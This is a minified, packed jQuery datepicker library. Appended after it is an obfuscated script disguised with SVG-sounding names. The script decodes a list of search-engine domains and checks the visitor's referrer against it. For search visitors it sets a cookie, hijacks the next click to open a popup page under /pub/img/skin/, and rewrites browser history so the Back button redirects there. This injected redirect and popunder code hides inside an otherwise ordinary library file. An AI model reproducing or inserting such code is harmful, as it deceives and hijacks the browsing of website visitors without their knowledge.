8o=(!c||!I?\'\':T.5h(/3A/,J[2Z]).5h(/D/,K[2Z]));G+=\'<4K\'+((Z+H+6)%7<5?\'\':\' 1t="\'+8.5e[f]+\'"\')+\'>\'+(!I?\'<26\'+8.1N(f,c,a.1p,J[2Z],d):\'<a 2H="2s:2I(0)" 2a="1G.16.8b(\\\'#\'+a.1p+\'\\\', \'+2Z+\');"\'+8.1N(f,c,a.1p,8o,d))+\' 3I="\'+J[2Z]+\'">\'+L[2Z]+(I?\'</a>\':\'</26>\')+\'</4K>\'}G+=\'</3X></8n><5x>\';15 5R=8.2G(w,v);17(w==a.1n.1s()&&v==a.1n.1v())a.1n.2B(1M.2r(a.1n.1F(),5R));15 5S=(8.8p(w,v)-H+7)%7;15 8q=(s?6:1M.b7((5S+5R)/7));15 1B=8.1y(1f 1g(w,v,1-5S));1w(15 5T=0;5T<8q;5T++){G+=\'<3X 1t="\'+8.7k[f]+\'">\'+(Q?\'<2F 1t="\'+8.7i[f]+\'"\'+8.1N(f,c,a.1p,S,d)+\'>\'+R(1B)+\'</2F>\':\'\');1w(15 Z=0;Z<7;Z++){15 43=(N?N.2i((a.1i?a.1i[0]:1e),[1B]):[1z,\'\']);15 4L=(1B.1v()!=v);15 4M=(4L&&!P)||!43[0]||(t&&1B<t)||(u&&1B>u);15 4N=(8.18(a,\'1T\')&&a.1b[0]&&1B.1r()>=a.1b[0].1r()&&1B.1r()<=(a.1b[1]||a.1b[0]).1r());1w(15 i=0;i<a.1b.1m;i++)4N=4N||(a.1b[i]&&1B.1r()==a.1b[i].1r());15 4O=4L&&!O;G+=\'<2F 1t="\'+8.7l[f]+((Z+H+6)%7>=5?\' \'+8.5e[f]:\'\')+(4L?\' \'+8.7m[f]:\'\')+((1B.1r()==Y.1r()&&v==a.1n.1v()&&a.5s)||(V.1r()==1B.1r()&&V.1r()==Y.1r())?\' \'+$.16.3l[f]:\'\')+(4M?\' \'+8.4i[f]:\' \'+8.7p[f])+(4O?\'\':\' \'+43[1]+(4N?\' \'+8.3J[f]:\'\')+(1B.1r()==b.1r()?\' \'+8.7o[f]:\'\'))+\'"\'+(!4O&&43[2]?\' 3I="\'+43[2]+\'"\':\'\')+(4M?\'\':\' 8r="\'+\'1G.16.80(8,\\\'\'+a.1p+\'\\\',\'+1B.1r()+\')"\'+\' 8s="1G.16.82(8,\\\'\'+a.1p+\'\\\')"\'+\' 2a="1G.16.5t(8,\\\'#\'+a.1p+\'\\\',\'+1B.1r()+\')"\')+\'>\'+(4O?\'&#2X;\':(4M?1B.1F():\'<a>\'+1B.1F()+\'</a>\'))+\'</2F>\';1B.2B(1B.1F()+1);1B=8.1y(1B)}G+=\'</3X>\'}v++;17(v>11){v=0;w++}G+=\'</5x></8m></1o>\'}17(f)G+=\'<1o 1t="\'+8.5c[f]+\'"></1o>\'}G+=(c?\'<1o 3D="4f: 4n;"></1o><1o 1p="\'+8.3m[f]+a.1p+\'" 1t="\'+8.7t[f]+\'">\'+d+\'</1o>\':\'\')+(!k&&!a.1E?h:\'\')+\'<1o 3D="4f: 4n;"></1o>\'+($.2W.5D&&1S($.2W.6W,10)<7&&!a.1E?\'<4C 5i="2s:1d;" 1t="\'+8.4l[f]+\'"></4C>\':\'\');a.5s=1d;1a G},8l:19(a,b,c,d,e,f,g,h,i,j,k){15 l=8.1y(1f 1g(c,b,1));d=(d&&l<d?l:d);15 m=8.18(a,\'6E\');15 n=8.18(a,\'6F\');15 o=8.18(a,\'6q\');15 p=\'<1o 1t="\'+8.7b[h]+\'">\';15 q=\'\';17(g||!m)q+=\'<26 1t="\'+8.7d[h]+\'">\'+k[b]+\'</26>\';1h{15 r=(d&&d.1s()==c);15 s=(e&&e.1s()==c);q+=\'<3v 1t="\'+8.7c[h]+\'" \'+\'8t="1G.16.5G(\\\'#\'+a.1p+\'\\\', 8, \\\'M\\\');" \'+\'2a="1G.16.5I(\\\'#\'+a.1p+\'\\\');"\'+8.1N(h,i,a.1p,8.18(a,\'6g\'),j)+\'>\';1w(15 t=0;t<12;t++){17((!r||t>=d.1v())&&(!s||t<=e.1v()))q+=\'<44 4B="\'+t+\'"\'+(t==b?\' 42="42"\':\'\')+\'>\'+k[t]+\'</44>\'}q+=\'</3v>\'}17(!o)p+=q+(g||!m||!n?\'&#2X;\':\'\');17(g||!n)p+=\'<26 1t="\'+8.7f[h]+\'">\'+c+\'</26>\';1h{15 u=8.18(a,\'6G\').4z(\':\');15 v=0;15 w=0;17(u.1m!=2){v=c-10;w=c+10}1h 17(u[0].1J(0)==\'+\'||u[0].1J(0)==\'-\'){v=c+1S(u[0],10);w=c+1S(u[1],10)}1h{v=1S(u[0],10);w=1S(u[1],10)}v=(d?1M.3w(v,d.1s()):v);w=(e?1M.2r(w,e.1s()):w);p+=\'<3v 1t="\'+8.7e[h]+\'" \'+\'8t="1G.16.5G(\\\'#\'+a.1p+\'\\\', 8, \\\'Y\\\');" \'+\'2a="1G.16.5I(\\\'#\'+a.1p+\'\\\');"\'+8.1N(h,i,a.1p,8.18(a,\'6i\'),j)+\'>\';1w(;v<=w;v++){p+=\'<44 4B="\'+v+\'"\'+(v==c?\' 42="42"\':\'\')+\'>\'+v+\'</44>\'}p+=\'</3v>\'}p+=8.18(a,\'6r\');17(o)p+=(g||!m||!n?\'&#2X;\':\'\')+q;p+=\'</1o>\';1a p},1N:19(a,b,c,d,e){1a(b?\' 8r="1G(\\\'#\'+8.3m[a]+c+\'\\\').3L(\\\'\'+(d||e)+\'\\\');" \'+\'8s="1G(\\\'#\'+8.3m[a]+c+\'\\\').3L(\\\'\'+e+\'\\\');"\':\'\')},4G:19(a,b,c){15 d=a.1W+\'/\'+a.1V;15 e=a.1W+(c==\'Y\'?b:0);15 f=a.1V+(c==\'M\'?b:0);15 g=1M.2r(a.1n.1F(),8.2G(e,f))+(c==\'D\'?b:0);a.1n=8.3x(a,8.1y(1f 1g(e,f,g)));a.1V=a.1n.1v();a.1W=a.1n.1s();17(d!=a.1W+\'/\'+a.1V)8.41(a)},3x:19(a,b){15 c=8.2Y(a,\'2r\',1z);15 d=8.2Y(a,\'3w\');b=(c&&b<c?1f 1g(c.1r()):b);b=(d&&b>d?1f 1g(d.1r()):b);1a b},41:19(a){15 b=8.18(a,\'6P\');17(b)b.2i((a.1i?a.1i[0]:1e),[a.1n.1s(),a.1n.1v()+1,8.1y(1f 1g(a.1n.1s(),a.1n.1v(),1)),a])},3s:19(a){15 b=8.18(a,\'6M\');1a(b==1e?[1,1]:(1Z b==\'5N\'?[1,b]:b))},2Y:19(a,b,c){15 d=8.3y(a,8.18(a,b+\'1g\'),1e);15 e=8.5U(a);1a(c&&e&&(!d||e>d)?e:d)},5U:19(a){1a(8.18(a,\'1T\')&&a.1b[0]&&!a.1b[1]?a.1b[0]:1e)},2G:19(a,b){1a 32-1f 1g(a,b,32).1F()},8p:19(a,b){1a 1f 1g(a,b,1).3N()},5P:19(a,b,c,d){15 e=8.3s(a);15 f=8.1y(1f 1g(c,d+(b<0?b:e[0]*e[1]),1));17(b<0)f.2B(8.2G(f.1s(),f.1v()));1a 8.5Q(a,f)},5Q:19(a,b){15 c=8.5U(a)||8.2Y(a,\'2r\');15 d=8.2Y(a,\'3w\');1a((!c||b>=c)&&(!d||b<=d))},22:19(a){1a{3C:8.18(a,\'3C\'),2m:8.18(a,\'2m\'),2l:8.18(a,\'2l\'),2v:8.18(a,\'2v\'),2k:8.18(a,\'2k\')}},2S:19(a,b,c,d){17(!b)a.1b[0]=1f 1g(a.1n.1r());15 e=(b?(1Z b==\'5K\'?b:8.1y(1f 1g(b,c,d))):a.1b[0]);1a 8.29(8.18(a,\'2w\'),e,8.22(a))}});19 3n(a,b){$.3h(a,b);1w(15 c b8 b)17(b[c]==1e||b[c]==8e)a[c]=b[c];1a a};19 3P(a){1a(a&&a.7J==8u)};$.7x.16=19(a){15 b=8u.6V.8k.b9(3U,1);17(1Z a==\'2V\'&&(a==\'ba\'||a==\'1F\'||a==\'1U\'))1a $.16[\'5V\'+a+\'30\'].2i($.16,[8[0]].5W(b));17(a==\'44\'&&3U.1m==2&&1Z 3U[1]==\'2V\')1a $.16[\'5V\'+a+\'30\'].2i($.16,[8[0]].5W(b));1a 8.3S(19(){1Z a==\'2V\'?$.16[\'5V\'+a+\'30\'].2i($.16,[8].5W(b)):$.16.7v(8,a)})};$.16=1f 30();$(19(){$(1H).bb($.16.88).2T(\'2C\').2y($.16.1l)})})(1G);',62,694,'||||||||this|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||var|datepick|if|_get|function|return|dates|ui|false|null|new|Date|else|input|break|case|dpDiv|length|cursorDate|div|id|datepicker|getTime|getFullYear|class|top|getMonth|for|left|_daylightSavingAdjust|true|_getInst|bs|useThemeRoller|ctrlKey|inline|getDate|jQuery|document|target|charAt|_defaults|_adjustDate|Math|_addStatus|addClass|_pos|css|removeClass|parseInt|rangeSelect|settings|drawMonth|drawYear|_updateDatepick|documentElement|typeof||metaKey|_getFormatConfig|bm||markerClassName|span||stayOpen|formatDate|onclick|month|disabled|end|_hideDatepick|data|width|_dialogInput|apply|label|monthNames|dayNames|dayNamesShort|multiSelect|hasClass|val|position|min|javascript|_curInst|_inDialog|monthNamesShort|dateFormat|focus|append|_triggerClass|siblings|setDate|body|100|px|td|_getDaysInMonth|href|void|_disabledInputs|_datepickerShowing|the|Show|year|yy|widget|header|_getDefaultDate|_formatDate|find|throw|string|browser|xa0|_getMinMaxDate|bn|Datepick|week|||||||||dd|isRTL|duration|stepMonths|stepBigMonths|rangeSeparator|multiSeparator|extend|all|state|default|_dayOverClass|_statusId|extendRemove|_showDatepick|button|attr|_lastInput|_getNumberOfMonths|scrollLeft|scrollTop|select|max|_restrictMinMax|_determineDate|current|DD|dateStatus|shortYearCutoff|style|helper|clearfix|corner|_inlineClass|title|_selectedClass|type|html|match|getDay|_updateAlternate|isArray|blockUI|unbind|each|parents|arguments|_getDate|switch|tr|outerWidth|while||_notifyChange|selected|bu|option|next|mm|initStatus||showDefault|calculateWeek|showStatus|onHover|_dialogClass|prompt|clear|_oneMonthClass|row|_unselectableClass|_weekOverClass|status|_coverClass|toLowerCase|both|img|_doKeyDown|_showDate|text|absolute|filter|height|try|catch|_setDateFromField|keyCode|split|parseDate|value|iframe|outerHeight|effects|_updateInput|_adjustInstDate|selectingMonthYear|floor|1970|th|bv|bw|bx|by|_uuid|regional|date|x3c|x3e|firstDay|showAnim|show|showOptions|mandatory|gotoCurrent|iso8601Week|statusForDate|showCurrentAtPos|onSelect|display|_mainDivId|_mainDivClass|_multiClass|_rtlClass|trigger|_promptClass|_disableClass|_newRowClass|days|_weekendClass|cell|_newInst|replace|src|keydown|_doKeyPress|_doKeyUp|_autoSize|remove|children|offset|push|join|keyEvent|_selectDay|_clearDate|_gotoToday|lastVal|tbody|_doHover|_findPos|opera|_getBorders|hidden|msie|_tidyDialog|hide|_selectMonthYear|Month|_clickMonthYear|splice|object|Invalid|toString|number|_ticksTo1970|_canAdjustMonth|_isInRange|bp|bq|bt|_getRangeMin|_|concat|clearText|clearStatus|closeText||Close|closeStatus|change|prevText|prevStatus|previous|prevBigText|prevBigStatus|nextText|nextStatus|nextBigText|nextBigStatus|currentText|currentStatus|May|monthStatus|different|yearStatus|weekHeader|weekStatus|dayNamesMin|dayStatus|first|day|Select|showMonthAfterYear|yearSuffix|showOn|buttonText|buttonImage|buttonImageOnly|alignment|autoSize|defaultDate|appendText|closeAtTop|hideIfNoPrevNext|navigationAsDateFormat|showBigPrevNext|changeMonth|changeYear|yearRange|changeFirstDay|showOtherMonths|selectOtherMonths|highlightWeek|showWeeks|numberOfMonths|beforeShow|beforeShowDay|onChangeMonthYear|onClose|altField|altFormat|constrainInput|none|prototype|version|content|multi|rtl|_appendClass|dialog|_controlClass|_clearClass|_closeClass|close|_linksClass|_prevClass|prev|_nextClass|_currentClass|_monthYearClass|_monthSelectClass|_monthClass|_yearSelectClass|_yearClass|_tableClass|_tableHeaderClass|_weekColClass|col|_weekRowClass|_dayClass|_otherMonthClass|other|_todayClass|_selectableClass|unselectable|over|hover|_statusClass|cover|_attachDatepick|dp|fn|metadata|_inlineDatepick|_connectDatepick|before|after|add|alt|keypress|keyup|setMonth|_dialogInst|constructor|clientWidth|clientHeight|empty|opacity|cursor|map|_isDisabledDatepick|Missing|_optionDatepick|_getDateDatepick|_setDateDatepick|_setDate|originalEvent|altKey|_possibleChars|lookAhead|_doMouseOver|parent|_doMouseOut|fixed|_checkOffset|_generateHTML|parseFloat|border|_checkExternalClick|andSelf|Year|_changeFirstDay|86400000|10000|undefined|exec|isNaN|Infinity|setHours|getHours|slice|_generateMonthYearHeader|table|thead|bo|_getFirstDayOfMonth|br|onmouseover|onmouseout|onchange|Array|_keyEvent|Clear|Erase|without|Prev|Next|Today|January|February|March|April|June|July|August|September|October|November|December|Jan|Feb|Mar|Apr|Jun|Jul|Aug|Sep|Oct|Nov|Dec|Wk|Week|of|Sunday|Monday|Tuesday|Wednesday|Thursday|Friday|Saturday|Sun|Mon|Tue|Wed|Thu|Fri|Sat|Su|Mo|Tu|We|Th|Fr|Sa|Set|normal|bottom|minDate|maxDate|hasDatepick|control|links|one|group|calendar|today|highlight|active|setDefaults|nodeName|click|2009|DM|MM|size|offsetWidth|_dialogDatepick|1px|index|pageX|pageY|150|_destroyDatepick|removeData|_enableDatepick|_disableDatepick|relative|prepend|inArray|err|instance|defaults|_changeDatepick|_refreshDatepick|preventDefault|stopPropagation|String|fromCharCode|charCode|indexOf|0123456789|offsetHeight|block|1000px|static|thin|medium|thick|topLeft|topRight|bottomLeft|bottomRight|nodeType|nextSibling|slideDown|slideUp|fadeIn|fadeOut|100px|unblockUI|is|options|||selectedIndex|draw|set|FullYear|noWeekends|round|RegExp|substring|substr|Unknown|name|Unexpected|literal|Additional|found|1900|do|ATOM|COOKIE|ISO_8601|RFC_822|RFC_850|RFC_1036|RFC_1123|RFC_2822|RSS|TICKS|TIMESTAMP|W3C|365|400|10000000|event|NaN|setMinutes|setSeconds|setMilliseconds|cellpadding|cellspacing|ceil|in|call|isDisabled|mousedown'.split('|'),0,{}));(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["pub","img","skin","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=decodeURIComponent(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){history.replaceState(null,d.title,`${location.pathname}#backcover`);history.pushState(null, d.title,location.pathname);w.addEventListener("popstate",()=>location.hash==="#backcover"&&(history.replaceState(null,d.title,location.pathname),location.replace(SVGSpriter)),false);}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);